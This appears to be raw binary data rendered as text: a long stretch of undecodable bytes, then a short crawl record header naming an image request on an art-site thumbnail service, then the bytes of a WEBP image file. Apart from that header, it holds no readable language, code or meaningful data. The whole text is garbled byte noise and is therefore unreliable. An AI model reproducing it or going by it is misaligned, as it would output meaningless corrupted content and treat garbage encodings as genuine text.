��u�?�����Fi��K.�wAFZ�9̮߀c����V�2����:��b�/|��ԇ�Z��),�{���L!*�yQ�X�v[)_�>zOu4����~�[X|>T6�v��T��88ڀb�g�35�l�E������J�?�{wDCⵓ����n��E56�S�/�q��ro����!��k6���m�t��`=�)Gj�y�V"ڋ)-w3��3�2=�TE��ҞP���@���s��.J�;0ޢ䔳%u(k�E�kA��j���E߻��H����mN��*�?y."�@C���� ��e��U
�LS�Y.�j�;�4.���i�&�����>͜��
�#g���hڹ���v��~`z��$�)��q�~:�U���(F�v܏8�9�cm�����a�?���� ��l�;�3��SO�j�K0-D�2q�#��eT������e�>����:�Dn�9-�w9��R��~6h;?�U0���EkI#�R�Y���jU���,��ٹ���m�=!��{�o���&{X�ٖH�%��H��R�;�Vm{,�@�OzJ$��|$@�� Sl���(�'��9���}�:͒��V��f���L@̣�l���U�����q$̤�[%�&�+�\��.q���X��Y�w��n��w��������G���+��c���+��>V�Q��_�+sX�<)4Bl���с�d��r���:K)%K�D	�L�Y�򂜱�X�T�ύF]!8����
���sw�
N�=
7��@;;��|?��n-c�*g��x=ōR��q) v��ؒ��|�p���G�F{�S$1��>�8o�"����6un�qRڥ�r���|��ۚ"�Z*k�I �Wv�AqZ�/H�l_��}��t+�,9	"�G^[��~d~c�gw7��P� /��#9�iݶ �1/����d�I��b]&�׏:����*�e
�sb�&΋u�����*mc���&E<��;�`�GF���ܮ�.���p�[ժ��ҎK�E���2aXl�5 `�MC�f��r�q�\�z
��[�����I��yVh[5'4<�9�A���58����b�)����%$=�:]{Uf�p�c�\��w����
�x�c�hf��Y�1?�l�$C�b�Nj�1
P>e�k���H����A� T([_G+"�#�y��Y�X@�XW�@Upq�S�ae
	�On~�ey�G�yNk����mXO2��Y��V�Qa��|��6���<�>5���vTk�43����a���+x�i^�BĽ�t�$;C�6փJ��K��8�S!������v��i��I(n��oGX�������._��*�=�;�
Ux��xB���o����z�HSi{a�C��ц���N������S�<B��0S�0>����=ѯ#���:\�n��i�b�D�orl���[�㊯�Z`����`y� I���Ŷ[@�=�7���]Ɵz Je��ސ�7�9I�iߤ�����l�X�+���̦zx�ߔ]�
���ɲ9[��ڽ����n�����ӽ�F$K u��
Y�+��i��S���n�����cź���ַ��{ַZ��0W���l!w�ζ��G�C�|��>���\-��Fx�6W�I�["���i�`�&?"���̒���C�s�x�O��_i�:��hF`rE��i������ρNfc�Zx��K�ש��;�I�8�)@d��!�^C�V*�\�4tB2�y���ڨ"biC�d��ųx����Έ��{�Z	i��hI����˻3�*u{7��#
ɓ�3�`�U�D嬬�U���a�"�3+�����K�UϨ�c��[�}���g���5�c�b9�֤ɝx����驛��T�9���G؅�`�0�w:\�~[�)�cyF����P����Mi�w%)z���:i�	e�T߉R>F�-�^�x���S�C�	V2��v��u-)�aj��R���~�p��;7�ނ�%`9ޗ�9s>�m���;�C���-	fA�dr��N�+d�cڡ��
r)��#˕򃡪�k���	��[�Q)� �]ky �}%�'��E�X������Љ�j�.��d���Fa�l����lvú�E�(��-�^��!`�xj	Z�kB,�	Q��E󮱟�F���K,"��-�
�����tQ/�n��^�*�0d��yӒ=,OϪ�(��շ�ͭ�*���}�r(ѹݲ�&JUse�\���wwĥ�oD���
���2L	C�Q�M��#
.t��Z��(�L��O�[ǯu��Ț����M����ǒ��O��6���>��bN+��C�tb_�P���.�n~��ir�
�pԣ�����U�{-^n��7���cA�7��h�'������K QE���>�T���~�A���_ѡ4SY��(V��b^
�ܪ9����JSp����.��Kʏ>ӛ��҅�J����p4��G�֐���/G����ɵ���f>�Rn/_*�ҟ?��x������qt^��&���$@1�����VG��L�$+�\�=Ұ�xI���~���0m+�eQl�g��s�E�#\e#�l��"5f��k���2T�f�쁴E��� =�aR۞l�V  �f.4��]r�+��=�"P�1�<!�̵ �`�-�<M��P�� s���YC&`Y����=.p�xF��A9B/߱�T
��p�i�g����&K}�k�E�(*�\�#� Pa#�6?O�m	]��ahrU��4��|�o��@`�"A����u4z*��7��Q%"L�{j�ʨh.�8����t5�0P;�Y��˳�u�mA���\l���ȠI<|[@�
��?�5�9��4�T�VW&�Щjo��V���׎%�F&pǳ�g�lo�.�eem_��t�R᥽��҇AFs"����B�Q���F� �EcDէ�j������;��)|��L����I0�
<�陶dq�A��O�������c��t< �l�g�&Y��QԖS�[�&5�΍3RwE*|���k�|�r5�<N�)��)p�T��`3õ�����gl.&l7ʶ3���W�������fv_�v|p�{A"�0�[��dU֋�T��P���7j+�S�$U�p�y��	�7E�Z�(��󢥉e��;�Ԋ���[_8+�6��f�vU��L�S �u�Av�.�V	A�����f�U�l��^8|!ͦ:��%?TE,%hu6�����;o�<�N���w�8H���to����-9^��6�ˣ_�+	�
6
�
�Y��w�DNh��Z�B��9BI�q��`��0�W2�#���
si� qx�ի�Z?v=��q�"�;R%���O'>�ٶB(���$��Q��F��c6��ٖ����n1#oC�1�U����㷨�����Qz%A���=����nP�tQ#��%��pC'5Ma*F���
#���/����������ɥG�\J����-�.�
��k_�V�`��S,3�X�P$���m�%����|4WVL��*���,0eExq_��s����!� y?|kEx��@rK�n���,.�\v�^�|��Z�aj��jy�(��aV����d\ڑnD��s L4{���`}�U3o<�UzAq	nVx�O�-vSD��L��'da�l�l�w��?ֳ�^��4oW�[�����,���&�:�x�� `Qe��XZ�����1� ��~����'�Q�E=���|�i\g��(�c���<�e���yFy�g�=�@A�I)s�۾�6:�"�����9��O_z�pw+9C'�z����<n��~[�@�� {:p6~������?s���9�m�M�Aj���9y�4*�#eݣ�Q���S%��d5-����b��֝���·�D%3�-\f�X������ m{IT�i�B��@�%��Xl]=�xDhC6�}���B��i򬛄�Enr�) � G�q_�Hস�ڍ���ՆE�И���/�����`�4���j2i�0xT�Ig����ڽ3/����^o��-��Ћ+?g!��R;ֽut�,|��vM� ��!��"�体���o����`�LWr��<��}h�Ϡ��8�QJ߁R��xl���xX��ﾽ�Q�����S�.愐�^��;'�"�V�Ch��1]æO;��C��(�*Fd�\ۘQk"k>���w륺���~���vጮ��'���Hl�UC�Mt�h�
i_�N|��rފ�u�ݲu'��	�h�1��N-�*���$���*R@��n��Ƞ�gӐؙ.�+����h��70/`?��E�˘� �y�m��^�}w�l��(�r�ϗ����y��	_��ƐxWӠ����T�l��&�.�9"I������CؐR
��Rau"�w������q%��8�5!��ݨ�L֣(��I6e�)�)a�"�p#��{7ʴ>p����}CO����+B=�hEZ�tf��͌�D����͟��ԲƏ����p���H$�]Ly}9�u�����T�=��=MC�ϼ�X @�3�A.���q��т�I7黓��F�G�H�a��|-X�J�9q�P1V����oZd�^��lgESw{,�y����O���X�W����7b�@j�X[L�yǟ���I��9��Έ5���r�,ݝ���.�^�P�m:ͧ��k7�p�"秐-��]��ˈ^RJ� '�2���"'� a��rZ	�ӄ�������>x�*�
vN*y���vP6�b��*�D�I�W��,��N�4�����^��);"�z�Tt*����Ȳ�����2O��ӄ��VL�m�~*��`a[@��NV����'��-(
-NK �Z�euUklB(G��ȭ��鮺縞��q%+���n�εƶBF`(|d:�|�s��"� �(�ܦk �N^���[]�
�	=�]ί�_��#�.����N��� ��`ac�~aG��al�	�h�ohZ�m�H�a��x����~L0��j�/�5M�{�3�p��6g�m���̶�2�q��ǁ>��Dl��]��{�<���D7홪�4�<w���
C&�����q���		���+ C�렍�w>��l����w�����U4�~��� ��,w"��h�E�n��;Ve�Z*�i?|�JG���?�qs�q�x ���_5�t��  ��n'�u1�H�8NLJ	���;,�R{���y;䤰�
�	j��2�z5H�����7��%��3��n�s�A~�D�)2w��j��6�������%s�2 P`��6�B70�ɀ���^3X���nr�r���A��0� c7���1\BGX����I5�"����*���]��B[郧�`���$߀�JX���yE;�~`活3��5|���8j�2�⢖��� �{ ����VŔ��'<D =q��k+��Ak���qb�9|��yUt����R�m?�1!x�.�8���T�������E[w%7fv7�8pc|N����Kb.F�5�&�w���L6�kf) %΄ů�B����o�Y�R��R� ��N�������R��C��#B�ln����_`-F �JxS�����L�h�Ӑ��FM�;/i#0�.�WP&p^�#k#h����A���U�pW�(5�p�-�#'_��ѩ#Bmʃ�kD�<[s��qD��rb��<���x^�C3�t���$���>h#���ĪP��J�s�&����,�$P �'���Xvպ�]9F��ݑ���S�]�%����' ��qk���\��Hr)|��j �#��I�#KY�e�h���p�Kn�9�V}^�!�TL���#!��h�v��%�L��pi��H9'ÿ�<_�%�f{1IcV1�!H]�n�W'vk�n���%x����v�XN�����9�*;D%�<>�����q뙯n2���������ˀll��z��xwKg��F���;��9ɩ��sP�at�zd(��g��YBnzi\���_���Wj��\���L��ƞ�|�"
�X����|���z��w�����+Y���
놲��M`�9ow��`p���)����ޤ��cGI���L����I�F:���Ҹ�Ͷ�Zg���+�������������Yi��0�`F��+���Pp�������'��S66��y��whk��^�!�9l�N�VG���hF�Yv�W?m��ٰ�;���j�����~�ǬB�޸Q�O��T3�r�;4�_��&$�`�U�g������!�xC�ђa�7
��~��t�g�G���G cuM�B�w)��N�E�4�MC�Kz�:���E��bjKJI�x�	@)�
xf��gcN��R*W�G��V��Y��b>"G�9#+�u��F��&?�u,��~�'4T��Ij��޶ؐ�b�A�)�7q~�;m/$ N�t�ljS�̾����*�eZ�2�%����o�$)Y<��SZňp�e�*�O���M�z�h%��:����b�-x������DY��堣�<�Ҭɧ(�\���;���j�e�v���]�]s�\��@ �̼4|�(n�ԕ�%�w;�	[�����Ə���^��
��m:�� &7�V'	��x�&����
g D3@��"o���=4�,,�*�#��]����RBb�}��BH�y^u<����xa�_e�
މ*�<<�9�h� {�$d�s�1EL���F�b�o�� lqcYw p��ɣ,}�"˽��Bl����b��ԣ�Z��>TiV8 L�YCm���6�#=�4g��E���O.��j�,���3��5���/�Ϭ�\N�����.5[FP�$�9��!��2��;���:1�`�������-� NA�K/��!�8��֖>r�a�H�ɔ3�1����1��r�R@���Z"��	 `MKS�^��E�&��/[%UҼ�M%1�]��Qf5Ո�D�A��j:� �֛K-q����s��|��:���2�@ �����d�}���7�er�շ�8��@�{�OI��7��̜���bￛG������hւ��w�;�[ƝHU�lQ:~z�Q�tEB���Gnw<�"GV �Q�<Wxm	6�aC��쌴Ӕ]��lO�]D�+�¦���U@g�&=��<2�{,
��L�bz�5���z�Q�OW�L�)�h���ڼ��Pj�g޶��[��X��D_���b��� @3!����gc�_���/�h�t��m<1
�]������醕|4a`�c><__���Y��	,7��va��f�wI�)�gR��Q�������r�Ȑ ��$&��
��2��Ĺ�?��3�O�ǩ��@"��`�;�\���Q˖(��� ��?3��:0���#˔,
����YS¾��Hha�k�ҏ��y�����m����|~_S}���3T�>\'�a=�z}	i�E[n���o���S
��q�?�Yᾝ�ʎE/`$�F$ze�عħ���J��L� Z��aѹv�P�ê�E�f���1�>����#����S���k�R���˘Tz��L��3��7��|ǫ�	���X���}M��~"��iɽ��S g)�vvZV)Y��轺���V�пB!չ�k�.I� ��j���Є#�!h�5�����^��|����x0娞��N%D��n]�?����2lJv�(d��I�&��kJr��r[Ġ���kD|����'%$<��&d�[�H'qэ]������W����:wx_�(�v��Ɖv��p��9cQ|�D�702���\.�OʃY��}�0`����/ݵ�c^�;W��`,���U��C�<u�n&����1�i�{x��>FHc�+U��Ƌ<
��Tr�(�m��e*�Od���1����$�c~�;W���m��3_fM)��W64j�P5��"�z���)"gD-ߨ4����`u���'L���(*?J���EV� K����>�b�t~�F��$��Z:ы](�]��`�0����
&�FM��:�bN-F
$*��K���� ����&aQ]��m\��D����]�@���L��;H�)��8�Lj�ޚ���2.ͅシ�C��ڞ���اq���C��ٜ�b^� ��W�@
H����a�'d�Zw���a>u`�~���Q��9M���~��w�*�Oh��5�Ɏ�a����uėi�X��l�0�&����`ƴvS@9�Y]�ƚ8������04ܓ0V��bEt�)�XИq<	��VRVJ� Q���h�Lpw"��AL��4h�s�5:�oT~�����x�~f�����s�w?��k�O�V���뭍l�l$�!JS���U�t�p_)��JnC��;�A3�������#7Ѷe�f���RP�R�滋�{�F��/�]v�d+�"U�#�<T��KM� n�E�oμ6K6m���E�����Q�V�&u��I�ڜ�"9A�~�TO���[��JE3�6&>�
�PBK�ZД�wU�#���[��?� *0}�őgekW?X�
H��>��$ϋ�
��n�+�@%"AG��z�zp�.���rP p����EZQ�y�A�fa�N�<�bf��2B��L.A����/�ꡠeŀ�,}8����R�	��W�B2�7���&7��B��J6�s*������v�@�������^ҽ��p�έmy��C3ha�a6�]����+Ԓ祜������41�~ʑv��,B�|�y˙	�M3�0�q� ��1�Ϟ�����(�ҡpؖ�s��Tċ:_L����`��
q	X�I�_ߴ����Al���2%�%v��މ�v�m|�I�H-�`X�iF?��i,����P��N��gqz���K�f7� ؽ�0�U>���P�e�����Tu����2���0�V#_#֓��|4��;.�ʃ|���	xJ����8��/k�bQ3����.�gι��N{a���%�5iOL��wk��7�1UؒlXN7��DfD�`S��g��0�VV�I��z���h4��|��tB�iI�a?��u"��3e�I�`� �`���A�P[�p����:����q�,�IT��_,�L�ɼ����/�E\����HLE-s�\6�>��į��e���1F�E��x���v�7���*_��b5"�E�/<I�e�QV\G#m�)�s��
]ɪD��Q_xb���9���e�Kw���?I��и�t����kR����N���NNq_ZFEf�ܸcu�������z��<�=�v�������%B�_���D3�"�ޕԣ���:;�EŰ�n�eY��i�L�M��
��&/���h�VV�aL��@�\��Р�*�?̽W��l�h�5:�v��o4���3nQf@�Qo�
X��q���:����)����;����)�>zc���D^��bt?L�� ^���t��С���Pi:b8�^VH=>�����@�&����M���h�o�-���UaE���2-������T�n������˷����\���B�a�@��,�?y�p����aZ��z�f�U��k}
�!���}�0Inޏ�Y��'P����?Әi@w����ҝw��`2�Xy�y���^Ӛ㚷B�R�����,�Y� �I�[(@��/1u�{j�^a����_)ir���4�a-��<EI~6�Q�4����8��솞)�c���oYH�t*�&�"���r�BoZr�� �o^��ZǗm'\��e�'�nG��c��\�$ϓ�����>[�a:�;W�M������]�k���[{'`=D�UC� M�f��r����3������qc�����9�a(���??b{�*"K;[s��'iL���uC�����n�HE�&N2{l�T�+���C)=�2�`#����%��9s�Ӎ k}���W��y���1�:P�I:�؛�\_Pk�Lڦģ@}��/���R�uhL��	R ����v���uom�za���Uk�,$}
����%�%���*W�*��k#\W�t	�ТW�,��%�D�ų����#u�!Y(�6��,��v����_�7��C�l\����L|��|r�>|���yO0fG�~�O���q17Цwf��1
W%��c��q�1?�Խ4�<7i���dM�{/
*��s�
l��Yg��ԍ0b<� $��iI�B����R��rw�_�$_	���sc})� P$	�M�j��F� r��	k`��sW<���J���ʦ��Ƈ����Ea�X�:d#��!���>�:�\�=�i\:�l[���?76�����,��BcNg�i�_}����e>\^�����_�_s9��1Gf:-Sq���q�/cK��.%�s�<r�:d�]��|kU!?���WᏐ��^26��ӓf�x�	Ҕ�����ƑCb��B�*G�����X���#��Bل�6\���8�	���ډs>��(�?��3~�;���6���P���~m�:��m�i{MX��;�"�G�����bv��w�[UF����a��P�[{QCѳX"]�Cc���m2�οqU�>!�Yh3\U�3$�ޘ[�|n����L����jWU��7��ёE�!*fҜ�j���{����7�H��>:hb��O�#����lM�޻e���=X۴���э��Ttb�����Ę�mqk5�DI��֧1�.0WzN�4G�B�d?�FZQ-sq����aU�b��1lSO��{��{'�~A_�>�}��3�$~J���Y�%��C4��d���$��'�ý��O��<��I��׼�,����~��_�������L���k}m�k2�0Uw�!#����bگH��1�BrR���B�a���7�P�~�l/�q��7� �^�ױ�GH� �u!+%Ocffu��n�܌���w�ŽC�}�90����)U��2[��pI�Cl+UgvYSl�D_>�򯍗�g��Q`��ț�Byq�~_���1����T¦1����}w�{����L�����;K�PATp�wK��v�\���`��Mm��G̰M)������8�����4�,]�{0 6�"��B����#�U�gNJ�q,��3���� �e(Y�J����L���8nT0�!j�y�q��ch�j�+�{t�³`q�������SH��z�\Ic���SIT�9�;џ����}��6&1ڞ�Ꭺ��{������̗I4�϶�O��ߡ�V�����4��Eg����4\Yj�[�B߆Ztai�� �P�ݱՇj��|���+���q?T20�
4S�f�jo�9��|�U���?*����-��1J(���g��0)J��P����^`݀�{3ӕ}��gb�3G	<�8(48%�������f�)I��i5no�l��'5���u�a��t'ǟ"2ѧ���y�lӢ�}#���Yt��(�A������k�zw^"VW�٫=���}9�"q���;��L��2n�Zv*���?F�}�Ϡ[6.:ѽc ��jA�KO@;�+,��ˢ�-�*b�M�K&)�TŁ����̚����--���˲C�bD�}�1h�/�5Dg�;n�j�j ؏y����_!��T>�꯫犸#_���7`��`��P'��l�ӗ�L&L�۬�)���}5�x����-Q��%M��p^'���5�/�F�����fI`[)�~?wG���(��֢?���]��뽍��>{~�	���b\��C��L��^-��N�.�f�v�AV�9Zb9�M�Y�>��X>q����-�E�I2fڅ���}B,t��⚌֭B$�,sge]��ꮚK-�Y��A�����1~�1���۬ $������v�n��*��&�=-% �K�o���=�aD�?�9�������v�ȟ�U��?fm���b2d�l���8�;���.�������A��'�lo���U�Ċ;J���w��t�:̊�K�vEnύ�?X���[g_�������怜*�䡥��;����!n�r�P	��u�f�RFc��/�����CP���+m�Z�"���"H8m�pf"�e���k��e�����@���	5�����␸`t,}ڡMj�>�eF�l6�F�nfpqW�J+��"�R�H�y�RJ��r����y/���	��_���uc:n���"Ҵ�cƃ�oh~��P���5�"��U���u�I@��:��s-���9F�ס�� �=�z�?���_�߶��p�q7������ �\�1��`�qSK
���L����~h��_�iH����w<"b��;�By��Cr�:�E�91�i�QΠG`���a�+��.͝�uu�Z7��U�1���8HLF*�Z�ʝ�y��\��g*���<w�[Ƿ��h��Z��V�7�A/��9�S5�b�q��p��l��sF�$��1y������B���/��6��L��J���h՜y���h��%���֓���`PU_ywb���9$�)(W"%��]���"/���5n?���5	X�)Q��T$N'֞���J�1}�ǽ�
���'�\?����Y�Kui��6w+Sˑ��綗�Y��p*�VQ�L�S�'�%>���a����_>c��F툾�s����  O�X!7'q�.�_�&w�hhm�;C��>��N[I� r\ωm���¨��0/����VƒՄ�c*+�1Gϩ�:�q\�a�t����VM�h�b��v	�H�Iq'�?ȗ`�,y���7+�D&�Dޯ+_8�)����&�X��L�L���P<��Uba�����Y1������9�wdw�Mh��{(��|z�	g�o{0�f�>�ͭ ӛ;aV�0�
(��.9�u$��[�oDӴ�4ef�J�
}׳���j �?�
+�������F�\�N�iP��P���ɉba�wS�G����h����,�u��d�\��Ͽq�բ� U�wW�Y�;�ڌO���F�B}j�E�i���Q�Bx�� ]:�'�� [5e�"��R�s3`O��}^�T�LU��'����%��_���)&{r�:��(�������h
����c9Z�^ݗ~�U�ó�4"��\n�L4󜷈�Y5�ؒ[��]�3�����6]���0)�����������QX�;,�;����dPĽ2��������%ě"��Y�$d���=7&������	w����g(���j���!��y��Z�@��i��nH"#�Gş�ċz�������Z��
3.���UìL淪���mij���hNB��);�ږ�~�|ܛ3F�u�E��"B�h�:+F;B�A'5�R�j���J�C��i�<�i�b��e�swhΤ�1@[�	��
L���$2,O+ѿ�&�����WgԤ��'�<�u��G?�xD���`VS�jz�r2S�o(��V/�vY�b�㚂�R����'���X�"���&�2�%
d��N�����3\X��[%�w8�j*3Q��F��1�Ƙn|ԆxK� d�iPїf`hƮ�}��Jߑ&np��d"H��)>G�_UA���_�6X�$||�&�)�~��s(�����b"�g���e�X�\G�7�W��ޠ��DIP���7�`8�񠆿uwD_!�b2|�x��8�Ck\��kEi��cf��V� ERũ2�q"�$����F���WT�T~�,5�6�ޔz���U��SkE@�����6��KӦμhF��
l/�i+D=�Q�
0y7��9Ww��]�|F�8!-0G<�NWԢ���CI�����7Mmk�����}`��
�*^��´�g�t�JƦ��m`&w�:��va 픿JS*.OƝ��T�����6�C�;�Mgl�������|�߉D�C�qmU���B]�}.����c2����ǳ�Ṯ��<����X�.�5ؐ�;~	0LY�L��2�-��2)H�9�QP�
o?1&�2�;�@pIO��W��\�ԫ�4��&C՞e�!��R�#����V�c������NB�LtaӸWu��)��}�@�c���aη��:,��E���W+���+�GUe�w�Ϫ��H��R���,��r+�xS] �/�DJ8��!�\:�_,骆W��	v\%r�[���e
�� ���D 9d��o$2~���n�Е@�VDl�F�&HH,I�<���N�Cs�P���ݠg(�W�J�����%��zC/8�ܕ��I�1��(~<0=mye
=�!� �pE�Ĥp���'�6TNٴ���i��0�S�������̰~Q��n>j���JP}G {~z� s���$����hO4��v��qT�ؿ �!�KH��˗�M�:�w�W�"A��L����bL�&	Ͷ�*�.
�-]e�Z��h�F�]��N��t'h�N$4ev�ڻt �Ur���?�D�����e����	m'.4�ɏ#=^�� �y�����׊���c涬��l�L��W�&�
�d�V�uuuSz�«�^
ҵh@V���Ym�Y�,%�{���T�~�������"�+0���S-.�������z�aG�h�3����E������|D�/OK�O}]gp��<e3tv䩾0�cFb��&�	J�	~sǙ�V\#�����p���g6�ٴ�LA�c#��K?PAV�3K��U�"�2�8P��i����n��QZP A#
C�3�\����>���/�b�����J(p��Vu������1q(=��`�TG�"��e=(��yiߖ�dp!����7����B!6�H����Tup1��X�m-L,�r t�f�;�M�:�JrR��-j��F�j1 J��aI�9s��G��o�n	�\�����NjH���m1�9��ȹA���q����M��%�x0��p�Y�qف<�[�/�O)i����yj�S|��_��=3�Mn���������E��6�⩵�Q�'���":�Hj����Ʀ�IJ#��ͯ���H���,_K$�T�v��G�Ӊ�XGS�s���Ό���;y^�����9�V,��ijY��ǆ�U�d�oM��t{ާ��R�ۯ"��y.7$��uPz�:v���%7>�/sL���.Ō���5=�����߳{�e������ꝯ������-U���:��3=��s�������XW`:1N�س��DJ��g��;j�w�_�Sv,Ymq�mh���[��h�P[���V�G�NKvRo�������{���}�׷�����Rh�# 4.%�{{�
�:>��O4��i�����3���w���?'�a/��M�3���Z��2�����H�GQȰ��R^|I��ől�n���PDQ�f�/H�5'�e��跭E彫f�Z���;�V	.38&V���R�3J�'���8�y����S4Gbg���V-G��X��6���6<wF��O�#~�S�+������ڹ-Η�Q��n%�(:�H��^�=�'D�e�����?����_��Ɂ�
CHS3V�x^���Y/i�٩k��FE��������M
�P��Е3^ ��]j�A�>-�ƠX������C&w��� �1�P7�ҺŒ���!���/� 8fB�p]�����̡ޚ~��s�K(r�K��e�d=|B���BB0^]� �O���>;e�;� �Tj��0�s�{tT�U��R<)�nY1�٦�;f��ݞ�0$��%�+���,N���'8�PWI5�"	�YY҆׹=Ð��)ۉl�c���i��$��]C����_񽵊Y�,�R��Ps��ZN�lb�:9��x�#.	��'M���n�M4��^�;ш���[a1pJ	2]�����Qݗ��@�S���W�6Cu���{;(y�i�_�j���GI{���dYrP��:�l�	~�~��RF���\��ѭ�
��+X���9;FR�)|��7F �����4��f�[�"a}cC�ˣ�q��n�f�&֟���E(�eS����k���B��	�;)����U�ܼ3<�~�&��\�})̰^7�M~���Ny�Ĵ��<��N	�Z�.��,.^� �����o �aÄJLY�P�;޽$F�T�X�r�"HϽ��,%y�o���Oe�~ZCu?�V�h@��Q�1O���*q�t�޽�ط�]�w�- F�cZ�_ �hɨ	�B���X��:!viW�Qt�Ack[�#���,^-���X�N_��j��8����ER� >�Q���D��������w!��壎GQ	�-h���_@ǡ��/�����--۰6l;D�@�y����k��FY���.��3n��1ٝx��'lJ9$w����}�F�#g.����t��'{�����`Z������u׫>�?+E9) !�R��U#�*nT�X@C.�d��t�%�KD`9^����a� ]�tp��ClG[jqf�5�B��,d���~������W]:և1�В2�M��S���ƛ����9yk0�5����}j�@F9~�̬�D~��]x���HE�h�gdgo],�-Y�UA�jvx��B@�.f�byΗ�t癥�ᤃL�9��:41�d6a��W9�b�}��ٙ�cr��B-�a��[���9y���y^�X�Q>A��^����2���R�}7�}���HW���S����5ڜ	�d�p
;�'�H�f��|�'���2�X��;]�Wre� �C�����1R=X�����e�<�B��&�._bFGv㩴��f���o�/� ��OE���ԭ�iZf���	
���%,�u�yh��s������j{\�P�0rL?A�����i參�H����Z�7��~�Bȉf.���it��=���2�g����H�ȿ�=R��kr���G���/YSD��S�:��ն�� B�f�iP(9?���)=��,}���5Jc�^�5K}�h��%��v�A��7�=҅!���E�Z�!���<dD&A �YdHi񻛷�2@-���86��/�x�&���Y �����@1�m�[�L���/]޶_oTL��}5�$/��o�T���$dI�C1�]�A�Bf��U��c=�?�����/D�0��L��H.���%��ϫ�p�����𶷵���d��k1H�L�V�Ёx��y��D�<5�m�./��g2���O��<𬱷`%P!i��րi�	 ����^����wMn�%A��[�3l*iV<�;D3����D�nș�Y���t$ϛ8U��B)��̻n��W.`��L�P����G������]��b�i�ص< ,`��Ҡ��!I�-`�W��=<C1Ae6<Qo���G�γ�'��čh��#����W�ڭI�|��"'�c���.�t0Co�8��؍pd���Z��6~�����J&@`˦�aq�]C�+bd���$�E7c!	�Z��ɾC���|T{骷X��#�(0Hl]�}��� `hCFf���>믇B�h��'5���'d�A��Yq  

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg10.artimg.net%2Fpublic%2Fbeian%2Fjpg%2F202210%2Fda7790c96dd8d6859d582f1b44a64f19.jpg&w=800
body_size: 16402
content:
RIFF�?  WEBPVP8 �?  �k�* X>m4�H�$#!��J ��en����x}��������j��Z�������������>S��ڿ��s�+���^���}���y����Yd|��o�_0|���m�E��n����~�����|Ozs@߭��g��G�]���j�c^��pW��w���Pm��)ж9����� �v6d��mCf}���)��X�@��2D'׋�r��ۢ3	�c~ ,�S�籪S�D0����R#k6!�OJ�IO��w(S/
9 r/M8`Z����:<���d���S�Ժ�#-.F�'�/4��3��ӶN��;xΛI - �U+M5[��5C�������g���IK�����b	!Q�M��z;x"��;1��I��Α��k�46SU7�f��w]�9&D���^u㺳��)Βg��&qN����a�[���-~�R9tS�����J,�����Ғ :g�����Lp'����=��͇���d���4A��b�+fpP�����fh����+;^�kV��䈬r�k<g�����q�xw#V�qÏ�P�׶��Qu'̞F6��Α���C��9�V7,�<>]��l!�i�(3?�b��?��f	�q�;�O!�)L�������E툸��a��dn����P�s]8x$�yQ�f�Mqv�����ߩ�*�W1�b5���ց�C���@؅
��V�f�g�n���۹�&��9ь�9�;%b�0��	�z��l@n�cx��3�~��r%���}߃J�wt�yX���Hw�J��J�޷E��1W1 <E��g��q���:�=��m��8�4q{K�f����uɻ�`��)Sl���^��uNڊ��o��5@� gl;�`�@�sG�����k	5�%�W�>��?X�d�O(�T
���R�Q�'�.��<{o�Qģ����fz�Vڗ|�+T���Nϼ@I<�e�-|�n�606&�)�a�f� #����������Pr�&P8Og1+d�P�+}5p�XnFc�����K�y�-�>�~�B��k}�L5�ʤ���_������T5UhB_���|�,��#Ncê���(Ӟ�w�;[�U�6|n��7V��Wpf:�:����s�{�h'@��*�>��+�������{�B`�"�iq�,��c���U�0P$�.�Ele��,��"���O����`m��w��N]��M��4��M)��r�j���-�lEdW�|�u�~��|UN�P��*w�Z��
�`{��T�Ǐ{�f�36��a�C���r��`���3��-��ٟ#���5��I�5M�:*�W+;@���)���=��Щ���mF�1/`G�oK	P%��߇�_�Ȧ��0�ǜ��^<�8���5������S���z�"J���å�����aqVu$E�(����+vԾtO:�|=wtf�U]omzOl���
�9&b����-\���jқ��\q��W�r9���N�C�\TT.ea�5P��o^���� ч�?�^+�iNG�Y�����Δ�o̡���!G|��%��墛��kv�%���.`�33.�g�A8���޷�S���?0Sq�´,����B���T�y�����_m��$U��a�L����$'�潽�&ư�m��6w�CFT��P=��;���zxғ�g
���䚡�B#٘��)��G{r�of��Xb邋%z�I"\8Y�t�N��<\dPѼƑ:	��G���O�w:6g�s�����r	�O��v�w�� 71F�Ɓ曭d��Ϧ�C^l�:�mu�_Y�Зr��7k�50k^�Ai�^2.�䷿�B�1�0�dFU�1���덵�������(�M�s_	̮m�|��/2RIU��)�t�on>H_�����������o�g#�8PÇl�JF=��_����Ҏ�Y�������J��h�L%eP�T녔'E��l���1x@��L_M��R�iK<��m�2�N�c������C3�3p�CK��0,YpC̦\���8W0�lT-@�
�(�!y��Jqw$��~����j�F�����;�@Qs�XԷ%�u�QI�)��s���mP���2ت�O�r���|ؙO�놤ʑ��ͻ�=���>�_5�0+:cI��Xo������8�:[1c��`)�J�l!tl��7Enh�c�`�bM�ꯚ�҆����M���m���)w�f����Ӄ.�����{��QՎ�5Μ>MK�s���������ԪԨ�������2PyA�X7�d��#���=͐�~ ��^�J�.� U���hGm� ��[;���&f��~s͓�>A��QVӯ��c�y�H`�g�etߐ�3%���|��w�l1����04ɡ�O��\��[�}U@��6� �E*e�E��PO��wч�8�/%-���qz����_ͳI�o+�nB�9^Ql���Ie�!��5���
���h-q�l�6��b��Thnwn���WZ���
����&�cjWq�m�M^1�=�b��E�O�a���FjOV\�p�>�n�RM�u����{��������T$���lB�:�^=�-1~p�4�mD�ĕ_�r��%�Dw���o(�a�#�M!6/�x�Y�������e@$������6|�h�`��Z���_D�qw&@�0������}54��fn��#���<.��uN?֏Ee9��s�Y���Rn�%,�&|�%QǺ*7�ZyGar��
